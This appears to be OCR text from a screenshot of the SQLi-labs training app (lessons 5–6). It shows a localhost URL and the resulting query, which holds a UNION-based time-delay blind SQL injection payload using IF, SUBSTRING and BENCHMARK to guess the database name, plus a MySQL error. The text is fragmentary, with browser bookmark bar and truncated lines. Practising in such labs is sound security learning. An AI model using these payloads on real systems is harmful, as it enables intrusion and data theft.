 Less-6 Double Query- D
Less-5 Double Query- S
Less-5 Double Query- S
127.0.0.1/sql/Less-5/?id=1'UNION SE
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1'UNION SELECT
(IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,ENCODE('MSG','by 5
seconds')),null)),2,3 FROM (select database() as current) as tb1-- +' LIMIT 0,1
FUNCTION security.ENCODE does not exist
SQLI DUMB SERI